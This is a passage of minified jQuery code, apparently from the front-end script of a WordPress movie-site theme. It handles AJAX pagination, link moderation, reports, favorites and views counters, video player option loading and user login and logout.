o=l(this),t=o.data("page"),a=t+1,e=o.data("user"),n=o.data("type"),s=o.data("template"),i=dtAjax.url;l("#items_views").addClass("loadingpage"),l.ajax({url:i,type:"post",data:{page:t,typepost:n,template:s,user:e,action:"next_page_list"},error:function(t){console.log(t)},success:function(t){o.data("page",a),l("#items_views").append(t),l("#items_views").removeClass("loadingpage")}})}),l(document).on("click",".load_list_links",function(){var o=l(this),t=o.data("page"),a=t+1,e=o.data("user"),n=dtAjax.url;l("#item_links").addClass("loadingpage"),l.ajax({url:n,type:"post",data:{page:t,user:e,action:"next_page_link"},error:function(t){console.log(t)},success:function(t){o.data("page",a),l("#item_links").append(t),l("#item_links").removeClass("loadingpage")}})}),l(document).on("click",".load_list_links_profile",function(){var o=l(this),t=o.data("page"),a=t+1,e=o.data("user"),n=dtAjax.url;l("#item_links").addClass("loadingpage"),l.ajax({url:n,type:"post",data:{page:t,user:e,action:"next_page_link_profile"},error:function(t){console.log(t)},success:function(t){o.data("page",a),l("#item_links").append(t),l("#item_links").removeClass("loadingpage")}})}),l(document).on("click",".load_admin_list_links",function(){var o=l(this),t=o.data("page"),a=t+1,e=dtAjax.url;return l("#item_links_admin").addClass("loadingpage"),l.ajax({url:e,type:"post",data:{page:t,action:"next_page_link_admin"},error:function(t){console.log(t)},success:function(t){o.data("page",a),l("#item_links_admin").append(t),l("#item_links_admin").removeClass("loadingpage")}}),!1}),l(document).on("click",".control_link",function(){var t=l(this);return post_id=t.data("id"),user_id=t.data("user"),status=t.data("status"),l("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>"),t.toggleClass("active"),l.ajax({url:dtAjax.url,type:"post",data:{post_id:post_id,user_id:user_id,status:status,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){l("#resultado_link").html('<div class="content">'+t+"</div>"),l("#"+post_id+" > .metas").removeClass("trash"),l("#"+post_id+" > .metas").removeClass("pending"),l("#"+post_id+" > .metas").removeClass("publish"),l("#"+post_id+" > .metas").addClass(status)}}),!1}),l(document).on("click",".control_admin_link",function(){l("#resultado_link").html('<div class="content">'+dtAjax.updating+"</div>");var t=l(this),o=(t.toggleClass("active"),t.data("id")),a=t.data("user"),e=t.data("status"),t=dtAjax.url;return l.ajax({url:t,type:"post",data:{post_id:o,user_id:a,status:e,action:"control_link_user"},error:function(t){console.log(t)},success:function(t){l("#resultado_link").html('<div class="content">'+t+"</div>"),l("#adm-"+o+" > .metas").removeClass("trash"),l("#adm-"+o+" > .metas").removeClass("pending"),l("#adm-"+o+" > .metas").removeClass("publish"),l("#adm-"+o+" > .metas").addClass(e)}}),!1}),l(document).on("click",".edit_link",function(){var t=l(this).data("id"),o=dtAjax.url;return l.ajax({url:o,type:"post",data:{post_id:t,action:"dooformeditor_user"},error:function(t){console.log(t)},success:function(t){l("#edit_link").html('<div id="result_edit_link" class="box animation-3">'+t+"</div>")}}),!1}),l(document).on("click",".delt_link",function(){var o=l(this).data("id"),t=dtAjax.url;return confirm(dtAjax.deletelin)&&l.ajax({url:t,type:"post",data:{id:o,action:"doofrontdeletelink"},error:function(t){console.log(t)},success:function(t){l("#link-"+o).remove()}}),!1}),l(document).on("click","#admin_pending_links",function(){l(this),l("#adminlinks").show(),l("#admin_back_links").show(),l("#mylinks").hide(),l("#admin_pending_links").hide(),l("#text_link").html(dtAjax.ladmin)}),l(document).on("click","#admin_back_links",function(){l(this),l("#adminlinks").hide(),l("#admin_back_links").hide(),l("#mylinks").show(),l("#admin_pending_links").show(),l("#text_link").html(dtAjax.lshared)}),l(document).on("submit","#doo_link_front_editor",function(){var t=l(this);return l.ajax({url:dtAjax.url,type:"POST",data:t.serialize(),error:function(t){console.log(t)},success:function(t){location.reload()}}),!1}),l(document).on("submit","#post_report",function(){l("#msg").html('<div class="mensaje_report"><i class="icons-spinner9 loading"></i><p>'+dtAjax.sendingrep+"</p></div>"),l(".reportar_form").last().addClass("generate_ajax");var t=l(this);return l.ajax({url:dtAjax.url,type:"post",data:t.serialize(),error:function(t){console.log(t)},success:function(t){l("#msg").html('<div class="mensaje_report">'+t+"</div>"),setTimeout(function(){l("#main_ali").trigger("click"),l("#report").remove(),l("#report_li").remove()},2e3)}}),!1}),l(document).on("click","#cerrar_form_edit_link",function(){l("#result_edit_link").hide()}),l(document).on("click",".process_list",function(){var t=l(this);return post_id=t.attr("data-post-id"),security=t.attr("data-nonce"),l(".ucico").removeClass("icon-thumb_up"),l(".ucico").addClass("icons-spinner9 loading"),l.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:post_id,nonce:security},error:function(t){console.log(t)},success:function(t){l(".ucico").addClass("icon-thumb_up"),l(".ucico").removeClass("icons-spinner9 loading"),l(".process_list").toggleClass("in-list"),l(".list-count-"+post_id).html(t)}}),!1}),l(document).on("click",".process_views",function(){var t=l(this);return post_id=t.attr("data-post-id"),security=t.attr("data-nonce"),l(".uvcico").removeClass("icon-eye"),l(".uvcico").addClass("icons-spinner9 loading"),l.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:post_id,nonce:security},error:function(t){console.log(t)},success:function(t){l(".uvcico").addClass("icon-eye"),l(".uvcico").removeClass("icons-spinner9 loading"),l(".process_views").toggleClass("in-views"),l(".views-count-"+post_id).html(t)}}),!1}),l(document).on("click",".user_list_control",function(){var t=l(this);return post_id=t.attr("data-postid"),security=t.attr("data-nonce"),l("#p"+post_id).hide(),l.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_list",post_id:post_id,nonce:security,total:"on"},success:function(t){l(".totalfavorites_user").html(t)}}),!1}),l(document).on("click",".user_views_control",function(){var t=l(this);return post_id=t.attr("data-postid"),security=t.attr("data-nonce"),l("#v"+post_id).hide(),l.ajax({type:"POST",url:dtAjax.url,data:{action:"dt_process_views",post_id:post_id,nonce:security,total:"on"},success:function(t){l(".totalviews_user").html(t)}}),!1}),l(document).on("click",".dooplay_player_option",function(){var o=l(this).data("post");return nume=l(this).data("nume"),type=l(this).data("type"),tviw=l("#playernotice").data("text"),scds=dtGonza.playeradstime,l("#fakeplayer").hide(),l(this).hasClass("on")||(l(".dooplay_player_option").removeClass("on"),l("#player-option-"+nume+" > span.loader").show(),l("#played-"+o).removeClass("animation-35"),l("#playeroptions").addClass("onload"),0<scds&&(l("#playernotice").addClass("flashit"),l("#playernotice").html('<b id="countdown"></b> '+dtGonza.loadingplayer),l("#countdown").html(scds)),l(this).addClass("on"),l.ajax({type:"POST",url:dtAjax.url,data:{action:"doo_player_ajax",post:o,nume:nume,type:type},error:function(t){console.log(t)},success:function(t){0<scds&&a(),l("html, body").animate({scrollTop:0},200),l("#player-option-"+nume+" > span.loader").hide(),l("#played-"+o).addClass("animation-35"),l("#playcontainer").addClass("isnd"),l(".asgdc").show(),l("#dooplay_player_response").html('<div class="preplayer"></div>'),setTimeout(function(){l(".asgdc").hide(),l("#dooplay_player_response").html('<div class="pframe">'+t+"</div>"),l("#playeroptions").removeClass("onload"),0<scds&&(l("#playernotice").html(tviw),l("#playernotice").removeClass("flashit"))},1e3*scds)}})),!1}),1==l("#player-option-1").length&&1==dtGonza.autoplayer&&setTimeout(function(){l("#player-option-1").trigger("click")},(t=100,o=700,Math.floor(601*Math.random()+t))),1==l(e).length&&(l(e).repeater({defaultValues:{type:dtAjax.ltipe},show:function(){l(this).fadeIn("fast")},hide:function(t){l(this).fadeOut("fast",function(){l(this).slideUp(t)})}}),l(document).on("submit",e,function(){return l("#resultado_link_form").html('<div class="msg"><i class="icons-spinner9 loading"></i>'+dtAjax.sending+"</div>"),l(".form_post_lik").hide("fast"),l.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:l(this).serialize(),success:function(t){1==t.response?location.reload():alert(t.message)}}),!1})),l(document).on("submit","#dooplay_login_user",function(){var o=l("#dooplay_login_btn").data("btntext");return l(".login_box").removeClass("shake"),l("#dooplay_login_btn").prop("disabled",!0),l("#dooplay_login_btn").val(dtAjax.loading),l.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:l(this).serialize(),success:function(t){1==t.response?t.redirect?window.location.replace(t.redirect):location.reload():(l(".login_box").addClass("shake"),l("#dooplay_login_btn").val(o),l("#dooplay_login_btn").prop("disabled",!1))}}),!1}),l(document).on("click","#dooplay_signout",function(){return l.ajax({type:"POST",url:dtAjax.url,dataType:"json",data:{action:"dooplay_logout"},success:function(t){1==t.response&&location.reload()}}),!1}),l(document).on("click","#clickfakeplayer",function(){(1==l("#player-option-1").length?l("#player-option-1"):l(".dooplay_player_option:first-child")).click()})})})(jQuery);